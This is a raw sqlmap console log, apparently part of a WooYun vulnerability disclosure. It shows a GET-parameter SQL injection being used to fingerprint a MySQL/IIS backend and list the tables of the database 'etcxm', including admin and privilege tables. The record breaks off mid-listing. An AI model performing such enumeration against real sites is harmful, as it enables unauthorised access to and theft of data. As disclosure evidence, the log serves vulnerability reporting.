 F:\wooyun\sqlmap\sqlmap.exe
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: ID, type: Single quoted string (default)
[1] place: GET, parameter: CID, type: Single quoted string
[q] Quit
> 1
[22:25:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, PHP 5.3.10, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0.11
[22:25:29] [INFO] fetching tables for database: 'etcxm'
[22:25:29] [INFO] fetching number of tables for database 'etcxm'
[22:25:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:25:29] [INFO] retrieved:
[22:25:30] [WARNING] reflective value(s) found and filtering out
103
[22:25:45] [INFO] retrieved: etcxm_admin
[22:27:30] [INFO] retrieved: etcxm_admin_panel
[22:28:43] [INFO] retrieved: etcxm_admin_role
[22:29:44] [INFO] retrieved: etcxm_admin_role_priv
[22:31:01] [INFO] retrieved: etcxm_announce
[22:32:23] [INFO] retrieved: etcxm_attachment
[22:33:58] [INFO] retrieved: etcxm_attachment_index
[22:35:09] [INFO] retrieved: etcxm_badword
[22:36:17] [INFO] retrieved: etcxm_block
[22:37:06] [INFO] retrieved: etcxm_block_history
[22:38:31] [INFO] retrieved: etcxm_block_priv
[22:39:26] [INFO] retrieved: etcxm_cache
[22:40:20] [INFO] retrieved: etcxm_category
[22:41:20] [INFO] retrieved: etcxm_category_priv
[22:42:20] [INFO] retrieved: etcxm_collection_content
[22:44:45] [INFO] retrieved: etcxm_collection_history
[22:46:05] [INFO] retrieved: etcxm_collection_node
[22:47:04] [INFO] retrieved: etcxm_collection_program
[22:48:26] [INFO] retrieved: etcxm_comment
[22:49:22] [INFO] retrieved: etcxm_comment_check
[22:50:30] [INFO] retrieved: etcxm_comment_data_1
[22:51:42] [INFO] retrieved: etcxm_comment_setting
[22:52:57] [INFO] retrieved: etcxm_comment_table
[22:53:58] [INFO] retrieved: etcxm_content_che
www.wooyun.org